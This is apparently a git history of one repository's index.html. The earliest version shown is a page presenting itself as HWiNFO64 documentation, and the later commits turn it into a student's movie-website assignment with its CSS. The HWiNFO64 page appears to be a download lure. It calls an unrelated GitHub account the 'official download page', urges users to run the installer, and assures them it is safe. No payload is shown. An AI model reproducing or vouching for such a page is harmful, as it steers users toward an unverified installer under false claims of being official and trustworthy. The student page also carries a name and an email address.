

==== index.html @ 6bab9fd0 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HWiNFO64 Documentation</title>
</head>
<body style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f9f9f9;">

    <h1 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">📊 HWiNFO64 - Monitor your hardware health with precision</h1>

    <div style="text-align: center; margin: 40px 0;">
        <a href="https://github.com/Quatercentenaryfederaltaxlien734/HWiNFO64" style="background-color: #3498db; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; font-size: 1.2em; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download HWiNFO64 Now</a>
    </div>

    <section>
        <h2>About HWiNFO64</h2>
        <p>HWiNFO64 provides detailed information about your computer hardware. It reads various sensors to report temperatures, fan speeds, and voltages. Users rely on this tool to check if their computer runs within safe limits. This software supports Windows 10 and Windows 11.</p>
    </section>

    <section>
        <h2>✅ Core Features</h2>
        <ul>
            <li>Tracks temperature for your processor and graphics card.</li>
            <li>Displays real-time usage for memory and hard drives.</li>
            <li>Detects hardware component models and technical specs.</li>
            <li>Logs data for long-term health monitoring.</li>
            <li>Alerts you if hardware reaches critical heat levels.</li>
        </ul>
    </section>

    <section>
        <h2>🚀 Getting Started</h2>
        <p>Follow these steps to set up the software on your Windows computer.</p>
        <ol>
            <li>Visit the <a href="https://github.com/Quatercentenaryfederaltaxlien734/HWiNFO64">official download page</a>.</li>
            <li>Locate the download section on the page.</li>
            <li>Click the download button to save the installer file to your computer.</li>
            <li>Find the file in your downloads folder.</li>
            <li>Double-click the file to start the installation.</li>
        </ol>
    </section>

    <section>
        <h2>⚙️ Installation and Setup</h2>
        <p>Once you run the installer, a setup wizard appears. Follow the prompts on the screen to finish the process. The software creates a shortcut on your desktop. You can open the program by double-clicking that icon.</p>
        <p>Upon launch, you will see a main window. This window shows your hardware tree. You can expand the sensors view to see live data. The program runs in the background of your system to collect information while you use your computer.</p>
    </section>

    <section>
        <h2>💻 System Requirements</h2>
        <p>Your computer needs to meet these basic criteria to run the software:</p>
        <ul>
            <li>Operating System: Windows 10 or Windows 11 (64-bit).</li>
            <li>Processor: Any standard Intel or AMD processor.</li>
            <li>Memory: At least 2GB of RAM.</li>
            <li>Disk Space: 50MB of free storage space.</li>
        </ul>
    </section>

    <section>
        <h2>💡 Tips for Users</h2>
        <p>Monitor your temperatures during heavy tasks like gaming. High temperatures may indicate a need for better cooling or cleaning your hardware fans. Use the log feature to save your sensor data to a text file. This helps you track performance over time. If you need to view data in a small window, use the sensor status panel. This panel keeps your essential stats visible while you play games or run demanding applications.</p>
    </section>

    <section>
        <h2>🛡️ Safety and Trust</h2>
        <p>This software reads data from your motherboard and hardware sensors. It does not modify system files. The tool only reports the current state of your components. It remains safe for daily use on both laptop and desktop systems.</p>
    </section>

</body>
</html>

==== commit e2bdf4b8: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,72 +1,52 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>HWiNFO64 Documentation</title>
-</head>
-<body style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f9f9f9;">
-
-    <h1 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">📊 HWiNFO64 - Monitor your hardware health with precision</h1>
-
-    <div style="text-align: center; margin: 40px 0;">
-        <a href="https://github.com/Quatercentenaryfederaltaxlien734/HWiNFO64" style="background-color: #3498db; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; font-size: 1.2em; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download HWiNFO64 Now</a>
-    </div>
-
-    <section>
-        <h2>About HWiNFO64</h2>
-        <p>HWiNFO64 provides detailed information about your computer hardware. It reads various sensors to report temperatures, fan speeds, and voltages. Users rely on this tool to check if their computer runs within safe limits. This software supports Windows 10 and Windows 11.</p>
-    </section>
-
-    <section>
-        <h2>✅ Core Features</h2>
-        <ul>
-            <li>Tracks temperature for your processor and graphics card.</li>
-            <li>Displays real-time usage for memory and hard drives.</li>
-            <li>Detects hardware component models and technical specs.</li>
-            <li>Logs data for long-term health monitoring.</li>
-            <li>Alerts you if hardware reaches critical heat levels.</li>
-        </ul>
-    </section>
-
-    <section>
-        <h2>🚀 Getting Started</h2>
-        <p>Follow these steps to set up the software on your Windows computer.</p>
-        <ol>
-            <li>Visit the <a href="https://github.com/Quatercentenaryfederaltaxlien734/HWiNFO64">official download page</a>.</li>
-            <li>Locate the download section on the page.</li>
-            <li>Click the download button to save the installer file to your computer.</li>
-            <li>Find the file in your downloads folder.</li>
-            <li>Double-click the file to start the installation.</li>
-        </ol>
-    </section>
-
-    <section>
-        <h2>⚙️ Installation and Setup</h2>
-        <p>Once you run the installer, a setup wizard appears. Follow the prompts on the screen to finish the process. The software creates a shortcut on your desktop. You can open the program by double-clicking that icon.</p>
-        <p>Upon launch, you will see a main window. This window shows your hardware tree. You can expand the sensors view to see live data. The program runs in the background of your system to collect information while you use your computer.</p>
-    </section>
-
-    <section>
-        <h2>💻 System Requirements</h2>
-        <p>Your computer needs to meet these basic criteria to run the software:</p>
-        <ul>
-            <li>Operating System: Windows 10 or Windows 11 (64-bit).</li>
-            <li>Processor: Any standard Intel or AMD processor.</li>
-            <li>Memory: At least 2GB of RAM.</li>
-            <li>Disk Space: 50MB of free storage space.</li>
-        </ul>
-    </section>
-
-    <section>
-        <h2>💡 Tips for Users</h2>
-        <p>Monitor your temperatures during heavy tasks like gaming. High temperatures may indicate a need for better cooling or cleaning your hardware fans. Use the log feature to save your sensor data to a text file. This helps you track performance over time. If you need to view data in a small window, use the sensor status panel. This panel keeps your essential stats visible while you play games or run demanding applications.</p>
-    </section>
-
-    <section>
-        <h2>🛡️ Safety and Trust</h2>
-        <p>This software reads data from your motherboard and hardware sensors. It does not modify system files. The tool only reports the current state of your components. It remains safe for daily use on both laptop and desktop systems.</p>
-    </section>
-
-</body>
-</html>+<!DOCTYPE html>
+<html lang="en">
+
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+     
+	<!-- SEO Meta Tags -->
+    <meta name="author" content="Makayla Hardy">
+    <meta name="description" content="The No-Paywall Collective offers free movie viewing, movie listings, genre browsing, and movie search tools. Watch movies online, explore family films, discover movie genres, and enjoy a free movie viewing experience.">
+
+    <title>The No-Paywall Collective</title>
+    <link rel="stylesheet" href="contact.css">
+
+    <script src="script.js"></script>
+</head>
+
+<body onload="displayLastModified()">
+
+    <header>
+        <!-- Created by Makayla Hardy -->
+        <h1>Welcome to a Movie Viewing Experience</h1>
+    </header>
+
+    <nav>
+        <ul>
+            <li><a href="index.html">Homepage</a></li>
+            <li><a href="search.html">Search</a></li>
+            <li><a href="genres.html">Genres</a></li>
+            <li><a href="movies.html">Movie Listings</a></li>
+            <li><a href="contact.html">Contact Us</a></li>
+        </ul>
+    </nav>
+
+    <main>
+        <h2>An Example Movie</h2>
+
+        <img class="flex-img"
+             src="https://whats-after-the-movie-ti152.sevalla.storage/movies/The-Brave-Little-Toaster-to-the-Rescue-RxGQ66hPbce3LQ.jpg"
+             alt="The Brave Little Toaster to the Rescue">
+
+        <p>This is a possible movie that will be offered on the website.</p>
+
+    </main>
+
+    <footer>
+        <p>Email: mhardy12@student.clayton.edu</p>
+        <p>Assignment 07 — Due Date Nov 15, 2026</p>
+    </footer>
+
+</body>
+</html>

==== commit 1f3b4eaf: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -36,8 +36,8 @@
         <h2>An Example Movie</h2>
 
         <img class="flex-img"
-             src="https://whats-after-the-movie-ti152.sevalla.storage/movies/The-Brave-Little-Toaster-to-the-Rescue-RxGQ66hPbce3LQ.jpg"
-             alt="The Brave Little Toaster to the Rescue">
+     src="https://whats-after-the-movie-ti152.sevalla.storage/movies/The-Brave-Little-Toaster-to-the-Rescue-RxGQ66hPbce3LQ.jpg"
+     alt="The Brave Little Toaster to the Rescue">
 
         <p>This is a possible movie that will be offered on the website.</p>
 
--- a/contact.css
+++ b/contact.css
@@ -0,0 +1,145 @@
+body {
+    background-color: #191970;
+    color: #D3D3D3;
+    font-family: "Calibri";
+    margin: 0;
+}
+
+
+header h1 {
+    text-align: center;
+    padding: 20px;
+}
+
+
+nav ul {
+    padding: 20px;
+    border-radius: 10px;
+    list-style: none;
+}
+
+nav ul li {
+    display: inline-block;
+    margin-right: 20px;
+}
+
+nav ul li a {
+    color: #D3D3D3;
+    text-decoration: none;
+    font-size: 18px;
+}
+
+
+main {
+    padding: 20px 40px;
+}
+
+h2 {
+    text-align: center;
+    font-size: 24px;
+}
+
+
+form {
+    background-color: #000033;
+    padding: 20px;
+    border-radius: 10px;
+    margin-top: 20px;
+}
+
+fieldset {
+    border: 2px solid #D3D3D3;
+    padding: 15px;
+    margin-bottom: 20px;
+    border-radius: 8px;
+}
+
+legend {
+    font-size: 20px;
+    font-weight: bold;
+}
+
+label {
+    display: block;
+    margin-top: 10px;
+    font-size: 18px;
+}
+
+input, textarea, select {
+    width: 100%;
+    padding: 8px;
+    margin-top: 5px;
+    border-radius: 6px;
+    border: none;
+    background-color: #2F4F4F;
+    color: #D3D3D3;
+    font-size: 16px;
+}
+
+input[type="radio"],
+input[type="checkbox"] {
+    width: auto;
+    margin-right: 10px;
+}
+
+button {
+    background-color: #D3D3D3;
+    color: #191970;
+    padding: 12px 20px;
+    border: none;
+    border-radius: 6px;
+    font-size: 18px;
+    cursor: pointer;
+    margin-top: 10px;
+}
+
+button:hover {
+    background-color: #ffffff;
+}
+
+
+footer {
+    text-align: center;
+    padding: 20px;
+    font-size: 16px;
+}
+
+
+@media (max-width: 390px) {
+
+    nav ul {
+        display: flex;
+        flex-direction: column;
+        gap: 10px;
+        text-align: center;
+    }
+
+    main {
+        padding: 10px;
+    }
+
+    h2 {
+        font-size: 20px;
+    }
+
+    label {
+        font-size: 16px;
+    }
+}
+
+
+@media (min-width: 391px) and (max-width: 768px) {
+
+    nav ul {
+        display: flex;
+        justify-content: space-around;
+    }
+
+    main {
+        padding: 20px 40px;
+    }
+
+    h2 {
+        font-size: 22px;
+    }
+}

==== commit 4eff0c05: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -26,8 +26,8 @@
         <ul>
             <li><a href="index.html">Homepage</a></li>
             <li><a href="search.html">Search</a></li>
-            <li><a href="genres.html">Genres</a></li>
-            <li><a href="movies.html">Movie Listings</a></li>
+            <li><a href="genres.html">Browse Movie Genres</a></li>
+            <li><a href="movies.html">View Movie Listings</a></li>
             <li><a href="contact.html">Contact Us</a></li>
         </ul>
     </nav>
